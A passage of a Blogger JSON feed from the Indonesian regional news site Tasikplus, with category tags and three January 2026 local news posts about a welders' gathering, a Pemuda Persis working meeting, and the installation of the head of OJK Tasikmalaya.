Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di 